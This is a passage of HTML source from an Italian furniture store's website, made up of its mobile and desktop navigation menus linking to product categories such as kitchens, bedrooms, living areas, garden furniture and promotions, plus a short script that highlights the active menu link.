                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696b9949945e1 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696b99499868d()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
